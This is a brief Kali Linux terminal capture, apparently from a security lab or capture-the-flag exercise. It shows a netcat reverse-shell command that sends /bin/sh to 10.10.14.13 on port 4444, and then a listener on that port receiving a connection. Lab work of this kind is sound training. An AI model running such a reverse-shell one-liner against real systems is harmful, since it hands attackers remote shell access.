 ┌──(kali㉿kali)-[~]
└─$ nc -e /bin/sh 10.10.14.13 4444
usage: sudo -h | -K | -k | -V
usage: sudo -v [-ABknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-ABknS] [-g group] [-h host] [-p prompt] [-U user] [-u user] [command]
usage: sudo [-ABbEHknPS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h host] [-p
            prompt] [-R directory] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-ABknS] [-r role] [-t type] [-C num] [-D directory] [-g group] [-h host] [-p
            prompt] [-R directory] [-T timeout] [-u user] file ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.14.13] 49298
sudo